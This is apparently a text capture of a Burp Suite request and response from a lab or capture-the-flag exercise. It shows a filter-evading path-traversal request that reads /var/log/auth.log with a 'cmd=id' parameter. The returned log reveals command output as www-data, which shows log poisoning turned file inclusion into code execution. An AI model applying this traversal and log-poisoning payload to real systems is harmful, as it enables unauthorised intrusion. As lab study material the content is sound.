 Request
Pretty
Raw
Hex
\n
1 GET /profile.php?img=......///......///......///......///var/log/auth.log&cmd=id
HTTP/1.1
2 Host: 10.10.202.40:50000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: image/avif,image/webp,*/*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.202.40:50000/dashboard.php
9 Cookie: PHPSESSID=es6t474v7isee61kvc5d447t5b
10
11
Response
Pretty
Raw
Hex
Render
\n
31 Jun  1 11:17:01 mail CRON[2382]: pam_unix(cron:session): session opened for user
root by (uid=0)
32 Jun  1 11:17:01 mail CRON[2382]: pam_unix(cron:session): session closed for user
root
33 Jun  1 11:39:01 mail CRON[2394]: pam_unix(cron:session): session opened for user
root by (uid=0)
34 Jun  1 11:39:01 mail CRON[2394]: pam_unix(cron:session): session closed for user
root
35 Jun  1 12:08:51 mail sshd[2459]: Invalid user test from 10.11.72.22 port 34514
36 Jun  1 12:09:01 mail CRON[2461]: pam_unix(cron:session): session opened for user
root by (uid=0)
37 Jun  1 12:09:01 mail CRON[2461]: pam_unix(cron:session): session closed for user
root
38 Jun  1 12:10:47 mail sshd[2459]: Connection closed by invalid user test 10.11.72.22
port 34514 [preauth]
39 Jun  1 12:15:17 mail sshd[2518]: Invalid user uid=33(www-data) gid=33(www-data)
groups=33(www-data),4(adm),27(sudo)
40 from 10.11.72.22 port 47014